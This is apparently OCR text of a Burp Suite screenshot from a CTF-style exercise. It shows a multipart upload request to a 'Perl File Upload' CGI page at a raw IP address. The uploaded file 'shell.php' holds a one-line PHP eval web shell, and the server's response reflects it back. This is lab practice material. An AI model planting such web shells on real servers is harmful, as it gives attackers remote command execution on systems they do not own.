 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.5.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Collaborator Decoder Comparer Organizer Extensions Learn JWT Editor
1 2 × +
Send Cancel Target: http://61.147.171.103:53609 HTTP/1
Request
Pretty Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
11 Referer: http://61.147.171.103:53609/cgi-bin/file.pl
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=5ur41rsrot4gkatpokgfuj1hc0
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryMXgBWPeaqg4vJmrb
17 Content-Disposition: form-data; name="file"; filename="
shell.php"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_REQUEST['cmd']);?>
21 ------WebKitFormBoundaryMXgBWPeaqg4vJmrb
22 Content-Disposition: form-data; name="Submit!"
23
24 Submit!
25 ------WebKitFormBoundaryMXgBWPeaqg4vJmrb--
26
Search 0 highlights
Response
Pretty Raw Hex Render \n
14 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US"
xml:lang="en-US">
15 <head>
16 <title>
Perl File Upload
</title>
17 <meta http-equiv="Content-Type" content="text/html;
charset=iso-8859-1" />
18 </head>
19 <body>
20 <h1>
Perl File Upload
</h1>
21 <form method="post" enctype="multipart/form-data">
22 File: <input type="file" name="file" />
23 <input type="submit" name="Submit!" value="
Submit!" />
24 </form>
25 <hr />
26 <?php @eval($_REQUEST['cmd']);?>
<br />
</body>
</html>
Search 0 highlights
Inspector
Notes
Explanations
Custor